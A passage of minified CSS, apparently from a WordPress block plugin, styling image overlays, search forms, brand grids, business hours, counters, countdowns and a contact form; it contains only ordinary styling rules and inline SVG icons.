.zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-ribbon-btn-border-radius);color:var(--zolo-ribbon-btn-text-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;top:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__right{right:0}.wp-block-zolo-advanced-icon-box .zolo-ribbon-btn.zolo-ribbon-btn.top__left{left:0}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-item{--zolo-item-padding:0;overflow:hidden;padding:var(--zolo-desc-text-color)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap{--zolo-icon-margin:0;background-color:var(--zoloblocks-brand-color);box-sizing:border-box;margin:var(--zolo-icon-margin);width:100%}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-icon-wrap img{--zolo-icon-img-width:100%;height:auto;vertical-align:middle;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box.style-3 .zolo-block-body-content{--zolo-content-padding:30px;padding:var(--zolo-content-padding)}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon{margin:auto;padding:100px}.wp-block-zolo-advanced-icon-box.style-3 .zolo__display-icon svg{fill:#fff}
.wp-block-zolo-advanced-image{--zolo-content-padding:50px;--zolo-title-margin:0;--zolo-title-text-color:#fff;--zolo-caption-margin:15px 0 0;--zolo-caption-text-color:#d2d4e3;--zolo-separator-margin:10px 0;--zolo-separator-width:180px;--zolo-separator-border-width:2px 0 0;--zolo-separator-border-color:#fff;--zolo-separator-border-style:solid;--zolo-img-overlay-margin:30px}.wp-block-zolo-advanced-image .zolo-image-block-wrap{display:flex}.wp-block-zolo-advanced-image .zolo-img{max-width:100%;transition:all .35s ease-in-out;vertical-align:middle}.wp-block-zolo-advanced-image .zolo-arrow-icon,.wp-block-zolo-advanced-image .zolo-content-wrap{display:none}.wp-block-zolo-advanced-image .zolo-image-block-inner{position:relative}.wp-block-zolo-advanced-image .zolo-img-wrap{position:relative;transition:transform .35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-slide-bottom .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-left .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-right .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateX(-20px)}.wp-block-zolo-advanced-image .zolo-adi-slide-top .zolo-image-block-inner:hover .zolo-img-wrap{transform:translateY(20px)}.wp-block-zolo-advanced-image .zolo-adi-zoom .zolo-image-block-inner:hover .zolo-img-wrap{transform:scale(1.05)}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-img-wrap{filter:grayscale(0);transition:.35s ease-in-out}.wp-block-zolo-advanced-image .zolo-adi-gray .zolo-image-block-inner:hover .zolo-img-wrap{filter:grayscale(100%)}.wp-block-zolo-advanced-image .zolo-adi-blur .zolo-image-block-inner:hover .zolo-img{filter:blur(3px)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:after{margin:var(--zolo-img-overlay-margin);transition:all .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-img-wrap:before{background:linear-gradient(45deg,#000,transparent);opacity:.2;transition:opacity .35s ease-in-out,background .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out;transition:opacity .35s ease-in-out,background .35s ease-in-out,backdrop-filter .35s ease-in-out,height .35s ease-in-out,width .35s ease-in-out,transform .35s ease-in-out,-webkit-backdrop-filter .35s ease-in-out;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-content-wrap{bottom:0;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;text-align:center;top:0;z-index:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{color:var(--zolo-title-text-color);font-size:36px;margin:var(--zolo-title-margin);transition-delay:.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption{color:var(--zolo-caption-text-color);margin:var(--zolo-caption-margin);transition-delay:2s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator{margin:var(--zolo-separator-margin);transition-delay:1.5s}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator span{border-color:var(--zolo-separator-border-color);border-style:var(--zolo-separator-border-style);border-width:var(--zolo-separator-border-width);display:inline-block;width:var(--zolo-separator-width)}.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .hover_visible.zolo-title{opacity:0}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-title{transform:translateY(20px);transition:transform .35s cubic-bezier(.31,.67,.36,1),opacity .35s cubic-bezier(.31,.67,.36,1)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-img-wrap:before{opacity:1}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .zolo-title{transform:translateY(0)}.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-caption,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-separator,.wp-block-zolo-advanced-image .zolo-adi-overlay .zolo-image-block-inner:hover .hover_visible.zolo-title{opacity:1}
.zolo-advanced-search{--search-form-label-gap:10px;--search-form-label-color:#48484b;--search-input-padding:15px 16px;--search-input-border-width:1px;--search-input-border-color:#e7e7e7;--search-input-border-style:solid;--search-input-radius:6px;--search-input-color:#5e5e60;--search-input-focus-color:#1c64f2;--search-btn-padding:16px 20px;--search-btn-radius:6px;--search-btn-color:#fff;--search-form-item-gap:10px;--search-btn-icon-gap:8px}.zolo-advanced-search-control{display:flex;flex-direction:column-reverse;gap:var(--search-form-label-gap);position:relative}.zolo-form-label{color:var(--search-form-label-color);font-size:14px;font-weight:500;text-transform:capitalize}.zolo-advanced-search-control .zolo-form-input{background-color:transparent;border-color:var(--search-input-border-color);border-radius:var(--search-input-radius);border-style:var(--search-input-border-style);border-width:var(--search-input-border-width);box-shadow:unset;box-sizing:border-box;color:var(--search-input-color);font-size:15px;line-height:1;min-height:unset;outline:none;padding:var(--search-input-padding);transition:all .3s ease}.zolo-advanced-search-control .zolo-form-input:focus{border-color:var(--search-input-focus-color);outline-color:var(--search-input-focus-color);outline-style:solid;outline-width:1px}.zolo-advanced-search-control .zolo__display-icon svg{display:block;height:18px;width:18px;fill:#fff}.zolo-form-btn{align-items:center;background-color:#3f8efc;border:0;border-radius:var(--search-btn-radius);color:var(--search-btn-color);cursor:pointer;display:flex;font-size:14px;gap:var(--search-btn-icon-gap);justify-content:center;padding:var(--search-btn-padding);text-transform:uppercase;transition:all .3s ease}.zolo-form-btn:hover{background-color:#2667ff}.zolo-form-wrap{display:flex;gap:var(--search-form-item-gap);position:relative}.zolo-advanced-search-control{box-sizing:border-box;width:100%}.zolo-form-submit-btn{width:auto}.zolo-search-2 .zolo-form-label{background-color:#fff;cursor:text;font-weight:400;left:9px;padding:0 6px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease-in-out}.zolo-search-2 .zolo-form-input:focus+.zolo-form-label{font-weight:500;top:0}.zolo-search-2 .zolo-form-input::-moz-placeholder{color:transparent}.zolo-search-2 .zolo-form-input::placeholder{color:transparent}.zolo-search-button-style-2 .zolo-form-submit-btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.zolo-search-button-style-2 .zolo-form-btn{--search-btn-padding:10px 12px;margin:6px;padding:var(--search-btn-padding)}
.zb-brand-title-link{display:inline-block}
.zb-brand-grid-wrap{--zolo-item-gap:20px;--zolo-item-height:250px;--zolo-img-placeholder-margin:20px;--zolor-title-text-color:#3c4356;--zolo-title-margin:0 0 0px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--zolo-item-gap);box-sizing:border-box;overflow:hidden}.zb-brand-grid-wrap a{text-decoration:none!important}.zb-brand-grid-wrap .zb-brand-item{background-color:#f1f1f1;height:var(--zolo-item-height);position:relative}.zb-brand-grid-wrap .zb-brand-image{align-items:center;display:flex;height:100%;justify-content:center}.zb-brand-grid-wrap .zb-brand-image .components-placeholder{margin:var(--zolo-img-placeholder-margin)}.zb-brand-grid-wrap .zb-brand-image img{box-sizing:border-box;display:block;height:auto;width:auto}.zb-brand-grid-wrap .zb-brand-content{background-color:#fff;box-sizing:border-box;left:0;position:absolute}.zb-brand-grid-wrap .zb-brand-title{font-size:32px;margin:var(--zolo-title-margin);text-transform:capitalize;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link{color:var(--zolo-img-placeholder-margin);display:block;font-size:18px;font-weight:300;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.zb-brand-grid-wrap .zb-brand-inner-content{text-align:center}.zb-brand-grid-wrap .zb-brand-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;top:0;transition:all .3s ease;visibility:hidden;width:100%}.zb-brand-grid-wrap .has-photo.zb-brand-item:hover .zb-brand-content{opacity:1;visibility:visible}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title{transform:translateX(-40px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title-link{transform:translateX(40px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title{transform:translateY(-20px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title-link{transform:translateY(20px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title-link{transform:translateX(0)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title-link{transform:translateY(0)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-icon,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-icon{display:none}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-content{align-items:start;justify-content:end}
.wp-block-zolo-business-hour{display:flex;flex-direction:column;gap:20px}.wp-block-zolo-business-hour .zolo-biz-hours-item,.wp-block-zolo-business-hour .zolo-biz-hours-item-closed{align-items:flex-start;display:flex;gap:15px;justify-content:space-between}.wp-block-zolo-business-hour .zolo-biz-time-wrap{align-items:center;display:flex;gap:6px}.wp-block-zolo-business-hour .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-day-closed{font-size:clamp(1rem,1.5vw,1.125rem);font-weight:500}.wp-block-zolo-business-hour .zolo-biz-day-closed,.wp-block-zolo-business-hour .zolo-business-closed{color:red}.wp-block-zolo-business-hour .zolo-biz-time{color:#46474b;font-size:16px}.wp-block-zolo-business-hour .zolo-business-closed-time{color:red;display:inline-block}.wp-block-zolo-business-hour .zolo-biz-closed-text{font-size:clamp(1rem,1.5vw,1.125rem)}.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time-separator{color:#4680ff;font-weight:700}.wp-block-zolo-business-hour.zolo-biz-hours-style-2{gap:0}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item{border-radius:4px;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed{border-radius:4px;color:red;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed.zolo-hour-closed:nth-of-type(odd),.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item:nth-of-type(odd){background-color:#f5f5f5}
.wp-block-zolo-charts{background:#f9f9f9;border:1px solid #e6e6e6;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);height:auto;width:100%}
.wp-block-zolo-cta{--zolo-item-padding:clamp(2.5rem,5vw,3.75rem);--zolo-title-margin:0 0 20px;--zolo-title-text-color:#212126;--zolo-desc-text-color:#71737c;--zolo-desc-margin:0;--zolo-content-margin:0 0 25px;--zolo-button-padding:14px 30px;--zolo-button-gap:7px;--zolo-button-border-width:2px;--zolo-button-border-style:solid;--zolo-button-icon-size:16px;--zolo-item-gap:20px;--zolo-group-button-gap:10px;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-cta .zolo-call-out__title{color:var(--zolo-title-text-color);font-size:32px;margin:var(--zolo-title-margin)}.wp-block-zolo-cta .zolo-call-out__text{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-cta .zolo-call-out__content{margin:var(--zolo-content-margin);width:100%}.wp-block-zolo-cta .zolo-button{align-items:center;background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-button-border-style);border-width:var(--zolo-button-border-width);color:var(--zoloblocks-brand-button-color);display:inline-flex;font-weight:500;gap:var(--zolo-button-gap);padding:var(--zolo-button-padding);text-decoration:none;transition:all .3s ease}.wp-block-zolo-cta .zolo-button:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button:hover svg{fill:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button svg{height:var(--zolo-button-icon-size);width:var(--zolo-button-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-cta .zolo-button.secondary{background-color:transparent;color:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary svg{fill:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-button.secondary:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-call-out__icon-left .zolo-button{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out.style-1{display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__buttons{max-width:-moz-fit-content;max-width:fit-content;text-align:right;width:100%}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__content{--zolo-content-margin:0;margin:var(--zolo-content-margin)}.wp-block-zolo-cta .zolo-call-out.reserve-position.style-1{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out__buttons{display:inline-block}.wp-block-zolo-cta .zolo-call-out-btns-group{display:flex;gap:var(--zolo-group-button-gap);justify-self:center}@media(min-width:768px){.wp-block-zolo-cta .zolo-call-out.style-1{align-items:center;flex-direction:row}}
.wp-block-zolo-counter{--zolo-item-padding:clamp(2.5rem,5vw,3.5rem);--zolo-item-gap:15px;--zolo-count-marign:0 0 15px;--zolo-count-text-color:#20232a;--zolo-icon-size:30px;--zolo-icon-color:var(--zoloblocks-brand-color);--zolo-title-text-color:#717274;--zolo-title-margin:0;--zolo-icon-margin:0;--zolo-icon-svg-margin:0 0 0}.wp-block-zolo-counter .zolo-counter-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;overflow:hidden;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-counter .zolo-counter-count{color:var(--zolo-count-text-color);display:inline-block;font-size:40px;font-weight:700;line-height:1;margin:var(--zolo-count-marign)}.wp-block-zolo-counter .zolo__display-icon{display:inline-block;margin-bottom:15px}.wp-block-zolo-counter .zolo-counter-icon img{box-sizing:border-box;max-width:100%}.wp-block-zolo-counter .zolo-counter-icon svg{fill:var(--zolo-icon-color);box-sizing:content-box;display:block;height:var(--zolo-icon-size);width:var(--zolo-icon-size)}.wp-block-zolo-counter .zolo-counter-title{color:var(--zolo-title-text-color);display:block;font-size:18px;margin:var(--zolo-title-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-item{align-items:flex-start;display:flex;gap:var(--zolo-item-gap);text-align:left}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon{margin:var(--zolo-icon-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon svg,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon svg{margin-bottom:var(--zolo-icon-svg-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item{flex-direction:row-reverse;text-align:right}
:root{--zolo-separator-space-between:20px;--zolo-separator-size:4px;--zolo--countdown-gap:10px}.wp-block-zolo-countdown{--zolo-countdown-wrap-padding:0 15px;--zolo-item-flex-width:180px;--zolo-item-flex-height:180px;--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zolo-item-border-color:#f0f0f0;--zolo-item-gap:5px;--zolo-item-border-radius:4px;--zolo-face-text-color:#45444e;--zolo-label-text-color:#797987;--zolo-item-after-margin:0 -9px 0 0;--zolo-face-padding:15px;--zolo-label-padding:15px;--zolo-face-border-radius:6px;--zolo-face-border-width:1px;--zolo-face-border-color:#eaeaea;--zolo-face-border-style:solid;--zolo-label-border-radius:6px;--zolo-label-border-width:1px;--zolo-label-border-color:#eaeaea;--zolo-label-border-style:solid;box-sizing:content-box;display:flow-root;margin-left:auto;margin-right:auto;padding:var(--zolo-countdown-wrap-padding)}.wp-block-zolo-countdown .zolo-countdown-wrap{align-items:center;display:grid;gap:var(--zolo--countdown-gap);grid-template-columns:repeat(2,1fr);justify-content:center}.wp-block-zolo-countdown .zolo-countdown-wrap.flex .zolo-countdown-item{height:var(--zolo-item-flex-height);min-width:var(--zolo-item-flex-width);width:var(--zolo-item-flex-width)}.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-2 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-3 .zolo-countdown-item{height:auto;justify-content:space-between}.wp-block-zolo-countdown .zolo-countdown-item{border-color:var(--zolo-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:center;position:relative;text-align:center}.wp-block-zolo-countdown .zolo-countdown-face{color:var(--zolo-face-text-color);font-size:3rem;line-height:1}.wp-block-zolo-countdown .zolo-countdown-label{color:var(--zolo-label-text-color);font-size:15px}.wp-block-zolo-countdown .zolo-countdown-item:after{content:":";font-family:auto;font-size:60px;font-style:normal;margin:var(--zolo-item-after-margin);position:absolute;right:calc(var(--zolo--countdown-gap)*-1/2);top:50%;transform:translateY(-50%)}.wp-block-zolo-countdown .zolo-countdown-item:last-child:after{display:none}.wp-block-zolo-countdown .zolo-countdown-style-1 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{border:0}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-face{padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-label{background-color:#ededed;padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-item{--zolo-item-gap:0;gap:var(--zolo-item-gap)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-face{background-color:#fff;border-color:var(--zolo-face-border-color);border-radius:var(--zolo-face-border-radius);border-style:var(--zolo-face-border-style);border-width:var(--zolo-face-border-width);padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-label{--zolo-label-padding:10px;background-color:#fafafa;border-color:var(--zolo-label-border-color);border-radius:var(--zolo-label-border-radius);border-style:var(--zolo-label-border-style);border-width:var(--zolo-label-border-width);padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{--zolo-item-gap:5px;align-items:center;display:flex;flex-direction:row;gap:var(--zolo-item-gap);height:auto!important;justify-content:flex-start}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-face{font-size:2rem}@media(min-width:768px){.wp-block-zolo-countdown .zolo-countdown-wrap{grid-template-columns:repeat(4,1fr)}}
:root{--tw-opacity:1;--tw-ring-inset:var(--tw-empty,);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#1c64f2;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--zolo-field-item-margin:0 0 1.2rem;--zolo-error-text-color:red;--zolo-error-margin:8px 0 0;--zolo-error-border-width:1px;--zolo-error-border-style:solid;--border-error-border-color:red;--zolo-label-margin:0 0 0.5rem;--zolo-label-gap:0.5rem;--zolo-required-color:#b80606;--zolo-label-text-color:rgb(17 24 39/var(--tw-opacity));--zolo-icon-input-padding-inline-start:2.5rem;--zolo-input-padding:0.875rem 0.75rem;--zolo-input-border-radius:var(--zoloblocks-button-border-radius);--zolo-input-border-width:1px;--zolo-input-border-style:solid;--zolo-input-border-color:hsla(0,0%,93%,.996);--zolo-input-text-color:rgb(17 24 39/var(--tw-opacity))}.wp-block-zolo-form .form-group,.wp-block-zolo-form .form-group-editor{margin:var(--zolo-field-item-margin)}.wp-block-zolo-form .has-danger .pristine-error{color:var(--zolo-error-text-color);font-size:14px;margin:var(--zolo-error-margin)}.wp-block-zolo-form .has-danger input,.wp-block-zolo-form .has-danger select,.wp-block-zolo-form .has-danger textarea{border-color:var(--border-error-border-color);border-style:var(--zolo-error-border-style);border-width:var(--zolo-error-border-width)}.wp-block-zolo-form .zolo-form-msg{--zolo-form-msg-padding:clamp(0.75rem,1.5vw,0.938rem);--zolo-form-msg-gap:10px;--zolo-form-msg-border-radius:10px;--zolo-form-msg-border-width:1px;--zolo-form-msg-border-style:solid;--zolo-form-msg-success-border-color:#6dc16b;--zolo-form-seccess-color:#6dc16b;--zolo-form-msg-success-bg:#f9fff9;--zolo-form-msg-error-border-color:#c72727;--zolo-form-msg-error-bg:#fef9f9;--zolo-msg-close-hover-color:red;--zolo-msg-close-margin:15px;--zolo-form-error-color:#c72727;--zolo-msg-desc-margin:0;--zolo-msg-close-size:26px;--zolo-msg-close-color:#76767d;--zolo-form-top-margin:0 0 25px;--zolo-form-bottom-margin:25px 0 0;align-items:center;border-radius:var(--zolo-form-msg-border-radius);border-style:var(--zolo-form-msg-border-style);border-width:var(--zolo-form-msg-border-width);display:none;gap:var(--zolo-form-msg-gap);justify-content:space-between;padding:var(--zolo-form-msg-padding);position:relative}.wp-block-zolo-form .zolo-form-msg.show{display:flex}.wp-block-zolo-form .zolo-form-msg.form_top{margin:var(--zolo-form-top-margin)}.wp-block-zolo-form .zolo-form-msg.form_bottom{margin:var(--zolo-form-bottom-margin)}.wp-block-zolo-form .zolo-form-success-msg{background-color:var(--zolo-form-msg-success-bg);border-color:var(--zolo-form-msg-success-border-color)}.wp-block-zolo-form .zolo-form-error-msg{background-color:var(--zolo-form-msg-error-bg);border-color:var(--zolo-form-msg-error-border-color)}.wp-block-zolo-form .zolo-form-msg-content{align-items:center;display:flex;gap:10px}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-desc{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-desc,.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-icon svg{color:var(--zolo-form-seccess-color)}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-icon svg{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-msg-icon svg{--zolo-msg-icon-size:clamp(1.875rem,3vw,2.5rem);display:block;height:var(--zolo-msg-icon-size);width:var(--zolo-msg-icon-size)}.wp-block-zolo-form .zolo-msg-close{background-color:none!important}.wp-block-zolo-form .zolo-msg-close svg{color:var(--zolo-msg-close-color);display:block;height:var(--zolo-msg-close-size);width:var(--zolo-msg-close-size)}.wp-block-zolo-form .zolo-msg-close:hover svg{color:var(--zolo-msg-close-hover-color)}.wp-block-zolo-form .zolo-msg-close{background-color:transparent;border:0;cursor:pointer;padding:0}.wp-block-zolo-form .zolo-msg-desc{font-size:clamp(.875rem,1.5vw,1rem);margin:var(--zolo-msg-desc-margin)}.zolo-field-input-item{line-height:1;position:relative}.zolo-label-wrapper{align-items:flex-start;display:flex;gap:var(--zolo-label-gap);margin:var(--zolo-label-margin)}.zolo-label-wrapper .zolo-required{color:var(--zolo-required-color);display:inline-block;font-size:.85rem;line-height:1}.zolo-contact-form label{color:var(--zolo-label-text-color);display:block;font-size:.875rem;font-weight:500;line-height:1}.zolo-contact-form .zolo-field-icon input,.zolo-contact-form .zolo-field-icon textarea{padding-inline-start:var(--zolo-icon-input-padding-inline-start)}.zolo-contact-form input,.zolo-contact-form select,.zolo-contact-form textarea{background-color:rgb(249 250 251/var(--tw-opacity));border-color:var(--zolo-input-border-color);border-radius:var(--zolo-input-border-radius);border-style:var(--zolo-input-border-style);border-width:var(--zolo-input-border-width);box-sizing:border-box;color:var(--zolo-input-text-color);font-size:.875rem;line-height:1.25rem;outline:none;padding:var(--zolo-input-padding);width:100%}.zolo-contact-form select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.zolo-contact-form .zolo-select-icon svg{height:.8em;width:.8em}.zolo-contact-form ::-moz-placeholder{color:#747474}.zolo-contact-form ::placeholder{color:#747474}.zolo-contact-form input[type=file]{padding:0}.zolo-contact-form input[type=file]:focus{outline:none}.zolo-contact-form input[type=file]::file-selector-button{background-color:#000;border:1px solid #000;border-radius:.5rem;border-bottom-right-radius:0;border-top-right-radius:0;color:#fff;margin-right:14px;padding:.625rem}.zolo-contact-form .zolo-password-icon,.zolo-contact-form .zolo-select-icon{padding-inline-end:.875rem;right:0}.zolo-contact-form .zolo-password-icon svg{cursor:pointer}.zolo-contact-form [type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27none%27 aria-hidden=%27true%27 viewBox=%270 0 16 12%27%3E%3Cpath stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M1 5.917 5.724 10.5 15 1.5%27/%3E%3C/svg%3E");-webkit-print-color-adjust:exact;print-color-adjust:exact}.zolo-contact-form [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 16 16%27%3E%3Ccircle cx=%278%27 cy=%278%27 r=%273%27/%3E%3C/svg%3E");background-size:1em 1em}.zolo-contact-form input[type=checkbox]:focus,.zolo-contact-form input[type=radio]:focus{--tw-ring-offset-width:2px;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);outline:2px solid transparent;outline-offset:2px;--tw-ring-color:rgb(63 131 248/var(--tw-opacity))}.zolo-contact-form .zolo-checkbox-item label{color:#59595e;font-weight:400}.zolo-contact-form .zolo-checkbox-item label a{color:#3468f1;text-decoration:none}.zolo-contact-form .zolo-submit-btn button{align-items:center;background-color:var(--zoloblocks-brand-color);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#fff;cursor:pointer;display:inline-flex;font-size:16px;gap:.5rem;justify-content:center;line-height:1.25rem;outline:none;padding:14px 30px;text-transform:capitalize;transition:all .3s ease-in-out}.zolo-contact-form .zolo-submit-btn button svg{fill:#fff}.zolo-contact-form .zolo-submit-btn button.right{flex-direction:row}.zolo-contact-form .zolo-submit-btn button.left{flex-direction:row-reverse}.zolo-contact-form .zolo-submit-btn button:focus{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) 